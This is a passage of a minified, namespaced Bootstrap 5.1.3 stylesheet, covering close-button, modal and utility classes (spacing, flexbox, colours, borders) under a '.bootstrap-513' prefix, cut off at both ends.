9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5}.bootstrap-513 .btn-close:hover{color:#000;text-decoration:none;opacity:0.75}.bootstrap-513 .btn-close:focus{outline:0;box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);opacity:1}.bootstrap-513 .btn-close:disabled,.bootstrap-513 .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:0.25}.bootstrap-513 .btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.bootstrap-513 .bs-modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.bootstrap-513 .bs-modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:none}}.bootstrap-513 .bs-modal.show .bs-modal-dialog{transform:none}.bootstrap-513 .bs-modal.bs-modal-static .bs-modal-dialog{transform:scale(1.02)}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-content{max-height:100%;overflow:hidden}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem !important;outline:0}.bootstrap-513 .bs-modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.bootstrap-513 .bs-modal-backdrop.fade{opacity:0}.bootstrap-513 .bs-modal-backdrop.show{opacity:0.5}.bootstrap-513 .bs-modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px) !important;border-top-right-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-header .btn-close,.bootstrap-513 .bs-modal-body .btn-close{padding:0.5rem 0.5rem;margin:-0.5rem -0.5rem -0.5rem auto}.bootstrap-513 .bs-modal-title{margin-bottom:0;line-height:1.5}.bootstrap-513 .bs-modal-body{position:relative;flex:1 1 auto;padding:1rem}.bootstrap-513 .bs-modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px) !important;border-bottom-left-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-footer>*{margin:0.25rem}@media (min-width: 576px){.bootstrap-513 .bs-modal-dialog{max-width:500px;margin:1.75rem auto}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-dialog-centered{min-height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-sm{max-width:300px}}@media (min-width: 992px){.bootstrap-513 .bs-modal-lg,.bootstrap-513 .bs-modal-xl{max-width:800px}}@media (min-width: 1200px){.bootstrap-513 .bs-modal-xl{max-width:1140px}}.bootstrap-513 .bs-modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen .bs-modal-footer{border-radius:0}@media (max-width: 575.98px){.bootstrap-513 .bs-modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-footer{border-radius:0}}@media (max-width: 767.98px){.bootstrap-513 .bs-modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-footer{border-radius:0}}@media (max-width: 991.98px){.bootstrap-513 .bs-modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-footer{border-radius:0}}@media (max-width: 1199.98px){.bootstrap-513 .bs-modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-footer{border-radius:0}}@media (max-width: 1399.98px){.bootstrap-513 .bs-modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-footer{border-radius:0}}.bootstrap-513{ /*!
* Bootstrap Utilities v5.1.3 (https://getbootstrap.com/)
* Copyright 2011-2021 The Bootstrap Authors
* Copyright 2011-2021 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/}.bootstrap-513 .clearfix::after{display:block;clear:both;content:""}.bootstrap-513 .link-primary{color:#0d6efd}.bootstrap-513 .link-primary:hover,.bootstrap-513 .link-primary:focus{color:#0a58ca}.bootstrap-513 .link-secondary{color:#6c757d}.bootstrap-513 .link-secondary:hover,.bootstrap-513 .link-secondary:focus{color:#565e64}.bootstrap-513 .link-success{color:#198754}.bootstrap-513 .link-success:hover,.bootstrap-513 .link-success:focus{color:#146c43}.bootstrap-513 .link-info{color:#0dcaf0}.bootstrap-513 .link-info:hover,.bootstrap-513 .link-info:focus{color:#3dd5f3}.bootstrap-513 .link-warning{color:#ffc107}.bootstrap-513 .link-warning:hover,.bootstrap-513 .link-warning:focus{color:#ffcd39}.bootstrap-513 .link-danger{color:#dc3545}.bootstrap-513 .link-danger:hover,.bootstrap-513 .link-danger:focus{color:#b02a37}.bootstrap-513 .link-light{color:#f8f9fa}.bootstrap-513 .link-light:hover,.bootstrap-513 .link-light:focus{color:#f9fafb}.bootstrap-513 .link-dark{color:#212529}.bootstrap-513 .link-dark:hover,.bootstrap-513 .link-dark:focus{color:#1a1e21}.bootstrap-513 .ratio{position:relative;width:100%}.bootstrap-513 .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.bootstrap-513 .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.bootstrap-513 .ratio-1x1{--bs-aspect-ratio: 100%}.bootstrap-513 .ratio-4x3{--bs-aspect-ratio: 75%}.bootstrap-513 .ratio-16x9{--bs-aspect-ratio: 56.25%}.bootstrap-513 .ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.bootstrap-513 .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.bootstrap-513 .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.bootstrap-513 .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width: 576px){.bootstrap-513 .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 768px){.bootstrap-513 .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 992px){.bootstrap-513 .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1200px){.bootstrap-513 .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1400px){.bootstrap-513 .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.bootstrap-513 .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.bootstrap-513 .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.bootstrap-513 .visually-hidden,.bootstrap-513 .visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.bootstrap-513 .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.bootstrap-513 .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-513 .vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:0.25}.bootstrap-513 .align-baseline{vertical-align:baseline !important}.bootstrap-513 .align-top{vertical-align:top !important}.bootstrap-513 .align-middle{vertical-align:middle !important}.bootstrap-513 .align-bottom{vertical-align:bottom !important}.bootstrap-513 .align-text-bottom{vertical-align:text-bottom !important}.bootstrap-513 .align-text-top{vertical-align:text-top !important}.bootstrap-513 .float-start{float:left !important}.bootstrap-513 .float-end{float:right !important}.bootstrap-513 .float-none{float:none !important}.bootstrap-513 .opacity-0{opacity:0 !important}.bootstrap-513 .opacity-25{opacity:0.25 !important}.bootstrap-513 .opacity-50{opacity:0.5 !important}.bootstrap-513 .opacity-75{opacity:0.75 !important}.bootstrap-513 .opacity-100{opacity:1 !important}.bootstrap-513 .overflow-auto{overflow:auto !important}.bootstrap-513 .overflow-hidden{overflow:hidden !important}.bootstrap-513 .overflow-visible{overflow:visible !important}.bootstrap-513 .overflow-scroll{overflow:scroll !important}.bootstrap-513 .d-inline{display:inline !important}.bootstrap-513 .d-inline-block{display:inline-block !important}.bootstrap-513 .d-block{display:block !important}.bootstrap-513 .d-grid{display:grid !important}.bootstrap-513 .d-table{display:table !important}.bootstrap-513 .d-table-row{display:table-row !important}.bootstrap-513 .d-table-cell{display:table-cell !important}.bootstrap-513 .d-flex{display:flex !important}.bootstrap-513 .d-inline-flex{display:inline-flex !important}.bootstrap-513 .d-none{display:none !important}.bootstrap-513 .shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.bootstrap-513 .shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.bootstrap-513 .shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.bootstrap-513 .shadow-none{box-shadow:none !important}.bootstrap-513 .position-static{position:static !important}.bootstrap-513 .position-relative{position:relative !important}.bootstrap-513 .position-absolute{position:absolute !important}.bootstrap-513 .position-fixed{position:fixed !important}.bootstrap-513 .position-sticky{position:-webkit-sticky !important;position:sticky !important}.bootstrap-513 .top-0{top:0 !important}.bootstrap-513 .top-50{top:50% !important}.bootstrap-513 .top-100{top:100% !important}.bootstrap-513 .bottom-0{bottom:0 !important}.bootstrap-513 .bottom-50{bottom:50% !important}.bootstrap-513 .bottom-100{bottom:100% !important}.bootstrap-513 .start-0{left:0 !important}.bootstrap-513 .start-50{left:50% !important}.bootstrap-513 .start-100{left:100% !important}.bootstrap-513 .end-0{right:0 !important}.bootstrap-513 .end-50{right:50% !important}.bootstrap-513 .end-100{right:100% !important}.bootstrap-513 .translate-middle{transform:translate(-50%, -50%) !important}.bootstrap-513 .translate-middle-x{transform:translateX(-50%) !important}.bootstrap-513 .translate-middle-y{transform:translateY(-50%) !important}.bootstrap-513 .border{border:1px solid #dee2e6 !important}.bootstrap-513 .border-0{border:0 !important}.bootstrap-513 .border-top{border-top:1px solid #dee2e6 !important}.bootstrap-513 .border-top-0{border-top:0 !important}.bootstrap-513 .border-end{border-right:1px solid #dee2e6 !important}.bootstrap-513 .border-end-0{border-right:0 !important}.bootstrap-513 .border-bottom{border-bottom:1px solid #dee2e6 !important}.bootstrap-513 .border-bottom-0{border-bottom:0 !important}.bootstrap-513 .border-start{border-left:1px solid #dee2e6 !important}.bootstrap-513 .border-start-0{border-left:0 !important}.bootstrap-513 .border-primary{border-color:#0d6efd !important}.bootstrap-513 .border-secondary{border-color:#6c757d !important}.bootstrap-513 .border-success{border-color:#198754 !important}.bootstrap-513 .border-info{border-color:#0dcaf0 !important}.bootstrap-513 .border-warning{border-color:#ffc107 !important}.bootstrap-513 .border-danger{border-color:#dc3545 !important}.bootstrap-513 .border-light{border-color:#f8f9fa !important}.bootstrap-513 .border-dark{border-color:#212529 !important}.bootstrap-513 .border-white{border-color:#fff !important}.bootstrap-513 .border-1{border-width:1px !important}.bootstrap-513 .border-2{border-width:2px !important}.bootstrap-513 .border-3{border-width:3px !important}.bootstrap-513 .border-4{border-width:4px !important}.bootstrap-513 .border-5{border-width:5px !important}.bootstrap-513 .w-25{width:25% !important}.bootstrap-513 .w-50{width:50% !important}.bootstrap-513 .w-75{width:75% !important}.bootstrap-513 .w-100{width:100% !important}.bootstrap-513 .w-auto{width:auto !important}.bootstrap-513 .mw-100{max-width:100% !important}.bootstrap-513 .vw-100{width:100vw !important}.bootstrap-513 .min-vw-100{min-width:100vw !important}.bootstrap-513 .h-25{height:25% !important}.bootstrap-513 .h-50{height:50% !important}.bootstrap-513 .h-75{height:75% !important}.bootstrap-513 .h-100{height:100% !important}.bootstrap-513 .h-auto{height:auto !important}.bootstrap-513 .mh-100{max-height:100% !important}.bootstrap-513 .vh-100{height:100vh !important}.bootstrap-513 .min-vh-100{min-height:100vh !important}.bootstrap-513 .flex-fill{flex:1 1 auto !important}.bootstrap-513 .flex-row{flex-direction:row !important}.bootstrap-513 .flex-column{flex-direction:column !important}.bootstrap-513 .flex-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-0{gap:0 !important}.bootstrap-513 .gap-1{gap:0.25rem !important}.bootstrap-513 .gap-2{gap:0.5rem !important}.bootstrap-513 .gap-3{gap:1rem !important}.bootstrap-513 .gap-4{gap:1.5rem !important}.bootstrap-513 .gap-5{gap:3rem !important}.bootstrap-513 .justify-content-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-center{justify-content:center !important}.bootstrap-513 .justify-content-between{justify-content:space-between !important}.bootstrap-513 .justify-content-around{justify-content:space-around !important}.bootstrap-513 .justify-content-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-start{align-items:flex-start !important}.bootstrap-513 .align-items-end{align-items:flex-end !important}.bootstrap-513 .align-items-center{align-items:center !important}.bootstrap-513 .align-items-baseline{align-items:baseline !important}.bootstrap-513 .align-items-stretch{align-items:stretch !important}.bootstrap-513 .align-content-start{align-content:flex-start !important}.bootstrap-513 .align-content-end{align-content:flex-end !important}.bootstrap-513 .align-content-center{align-content:center !important}.bootstrap-513 .align-content-between{align-content:space-between !important}.bootstrap-513 .align-content-around{align-content:space-around !important}.bootstrap-513 .align-content-stretch{align-content:stretch !important}.bootstrap-513 .align-self-auto{align-self:auto !important}.bootstrap-513 .align-self-start{align-self:flex-start !important}.bootstrap-513 .align-self-end{align-self:flex-end !important}.bootstrap-513 .align-self-center{align-self:center !important}.bootstrap-513 .align-self-baseline{align-self:baseline !important}.bootstrap-513 .align-self-stretch{align-self:stretch !important}.bootstrap-513 .order-first{order:-1 !important}.bootstrap-513 .order-0{order:0 !important}.bootstrap-513 .order-1{order:1 !important}.bootstrap-513 .order-2{order:2 !important}.bootstrap-513 .order-3{order:3 !important}.bootstrap-513 .order-4{order:4 !important}.bootstrap-513 .order-5{order:5 !important}.bootstrap-513 .order-last{order:6 !important}.bootstrap-513 .m-0{margin:0 !important}.bootstrap-513 .m-1{margin:0.25rem !important}.bootstrap-513 .m-2{margin:0.5rem !important}.bootstrap-513 .m-3{margin:1rem !important}.bootstrap-513 .m-4{margin:1.5rem !important}.bootstrap-513 .m-5{margin:3rem !important}.bootstrap-513 .m-auto{margin:auto !important}.bootstrap-513 .mx-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-0{margin-top:0 !important}.bootstrap-513 .mt-1{margin-top:0.25rem !important}.bootstrap-513 .mt-2{margin-top:0.5rem !important}.bootstrap-513 .mt-3{margin-top:1rem !important}.bootstrap-513 .mt-4{margin-top:1.5rem !important}.bootstrap-513 .mt-5{margin-top:3rem !important}.bootstrap-513 .mt-auto{margin-top:auto !important}.bootstrap-513 .me-0{margin-right:0 !important}.bootstrap-513 .me-1{margin-right:0.25rem !important}.bootstrap-513 .me-2{margin-right:0.5rem !important}.bootstrap-513 .me-3{margin-right:1rem !important}.bootstrap-513 .me-4{margin-right:1.5rem !important}.bootstrap-513 .me-5{margin-right:3rem !important}.bootstrap-513 .me-auto{margin-right:auto !important}.bootstrap-513 .mb-0{margin-bottom:0 !important}.bootstrap-513 .mb-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-3{margin-bottom:1rem !important}.bootstrap-513 .mb-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-5{margin-bottom:3rem !important}.bootstrap-513 .mb-auto{margin-bottom:auto !important}.bootstrap-513 .ms-0{margin-left:0 !important}.bootstrap-513 .ms-1{margin-left:0.25rem !important}.bootstrap-513 .ms-2{margin-left:0.5rem !important}.bootstrap-513 .ms-3{margin-left:1rem !important}.bootstrap-513 .ms-4{margin-left:1.5rem !important}.bootstrap-513 .ms-5{margin-left:3rem !important}.bootstrap-513 .ms-auto{margin-left:auto !important}.bootstrap-513 .p-0{padding:0 !important}.bootstrap-513 .p-1{padding:0.25rem !important}.bootstrap-513 .p-2{padding:0.5rem !important}.bootstrap-513 .p-3{padding:1rem !important}.bootstrap-513 .p-4{padding:1.5rem !important}.bootstrap-513 .p-5{padding:3rem !important}.bootstrap-513 .px-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-0{padding-top:0 !important}.bootstrap-513 .pt-1{padding-top:0.25rem !important}.bootstrap-513 .pt-2{padding-top:0.5rem !important}.bootstrap-513 .pt-3{padding-top:1rem !important}.bootstrap-513 .pt-4{padding-top:1.5rem !important}.bootstrap-513 .pt-5{padding-top:3rem !important}.bootstrap-513 .pe-0{padding-right:0 !important}.bootstrap-513 .pe-1{padding-right:0.25rem !important}.bootstrap-513 .pe-2{padding-right:0.5rem !important}.bootstrap-513 .pe-3{padding-right:1rem !important}.bootstrap-513 .pe-4{padding-right:1.5rem !important}.bootstrap-513 .pe-5{padding-right:3rem !important}.bootstrap-513 .pb-0{padding-bottom:0 !important}.bootstrap-513 .pb-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-3{padding-bottom:1rem !important}.bootstrap-513 .pb-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-5{padding-bottom:3rem !important}.bootstrap-513 .ps-0{padding-left:0 !important}.bootstrap-513 .ps-1{padding-left:0.25rem !important}.bootstrap-513 .ps-2{padding-left:0.5rem !important}.bootstrap-513 .ps-3{padding-left:1rem !important}.bootstrap-513 .ps-4{padding-left:1.5rem !important}.bootstrap-513 .ps-5{padding-left:3rem !important}.bootstrap-513 .font-monospace{font-family:var(--bs-font-monospace) !important}.bootstrap-513 .fs-1{font-size:calc(1.375rem + 1.5vw) !important}.bootstrap-513 .fs-2{font-size:calc(1.325rem + 0.9vw) !important}.bootstrap-513 .fs-3{font-size:calc(1.3rem + 0.6vw) !important}.bootstrap-513 .fs-4{font-size:calc(1.275rem + 0.3vw) !important}.bootstrap-513 .fs-5{font-size:1.25rem !important}.bootstrap-513 .fs-6{font-size:1rem !important}.bootstrap-513 .fst-italic{font-style:italic !important}.bootstrap-513 .fst-normal{font-style:normal !important}.bootstrap-513 .fw-light{font-weight:300 !important}.bootstrap-513 .fw-lighter{font-weight:lighter !important}.bootstrap-513 .fw-normal{font-weight:400 !important}.bootstrap-513 .fw-bold{font-weight:700 !important}.bootstrap-513 .fw-bolder{font-weight:bolder !important}.bootstrap-513 .lh-1{line-height:1 !important}.bootstrap-513 .lh-sm{line-height:1.25 !important}.bootstrap-513 .lh-base{line-height:1.5 !important}.bootstrap-513 .lh-lg{line-height:2 !important}.bootstrap-513 .text-start{text-align:left !important}.bootstrap-513 .text-end{text-align:right !important}.bootstrap-513 .text-center{text-align:center !important}.bootstrap-513 .text-decoration-none{text-decoration:none !important}.bootstrap-513 .text-decoration-underline{text-decoration:underline !important}.bootstrap-513 .text-decoration-line-through{text-decoration:line-through !important}.bootstrap-513 .text-lowercase{text-transform:lowercase !important}.bootstrap-513 .text-uppercase{text-transform:uppercase !important}.bootstrap-513 .text-capitalize{text-transform:capitalize !important}.bootstrap-513 .text-wrap{white-space:normal !important}.bootstrap-513 .text-nowrap{white-space:nowrap !important}.bootstrap-513 .text-break{word-wrap:break-word !important;word-break:break-word !important}.bootstrap-513 .text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-muted{--bs-text-opacity: 1;color:#6c757d !important}.bootstrap-513 .text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,0.5) !important}.bootstrap-513 .text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,0.5) !important}.bootstrap-513 .text-reset{--bs-text-opacity: 1;color:inherit !important}.bootstrap-513 .text-opacity-25{--bs-text-opacity: 0.25}.bootstrap-513 .text-opacity-50{--bs-text-opacity: 0.5}.bootstrap-513 .text-opacity-75{--bs-text-opacity: 0.75}.bootstrap-513 .text-opacity-100{--bs-text-opacity: 1}.bootstrap-513 .bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-transparent{--bs-bg-opacity: 1;background-color:transparent !important}.bootstrap-513 .bg-opacity-10{--bs-bg-opacity: 0.1}.bootstrap-513 .bg-opacity-25{--bs-bg-opacity: 0.25}.bootstrap-513 .bg-opacity-50{--bs-bg-opacity: 0.5}.bootstrap-513 .bg-opacity-75{--bs-bg-opacity: 0.75}.bootstrap-513 .bg-opacity-100{--bs-bg-opacity: 1}.bootstrap-513 .bg-gradient{background-image:var(--bs-gradient) !important}.bootstrap-513 .user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.bootstrap-513 .user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.bootstrap-513 .user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.bootstrap-513 .pe-none{pointer-events:none !important}.bootstrap-513 .pe-auto{pointer-events:auto !important}.bootstrap-513 .rounded{border-radius:0.25rem !important}.bootstrap-513 .rounded-0{border-radius:0 !important}.bootstrap-513 .rounded-1{border-radius:0.2rem !important}.bootstrap-513 .rounded-2{border-radius:0.25rem !important}.bootstrap-513 .rounded-3{border-radius:0.3rem !important}.bootstrap-513 .rounded-circle{border-radius:50% !important}.bootstrap-513 .rounded-pill{border-radius:50rem !important}.bootstrap-513 .rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.bootstrap-513 .rounded-end{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.bootstrap-513 .rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.bootstrap-513 .rounded-start{border-bottom-left-radius:0.25rem !important;border-top-left-radius:0.25rem !important}.bootstrap-513 .visible{visibility:visible !important}.bootstrap-513 .invisible{visibility:hidden !important}@media (min-width: 576px){.bootstrap-513 .float-sm-start{float:left !important}.bootstrap-513 .float-sm-end{float:right !important}.bootstrap-513 .float-sm-none{float:none !important}.bootstrap-513 .d-sm-inline{display:inline !important}.bootstrap-513 .d-sm-inline-block{display:inline-block !important}.bootstrap-513 .d-sm-block{display:block !important}.bootstrap-513 .d-sm-grid{display:grid !important}.bootstrap-513 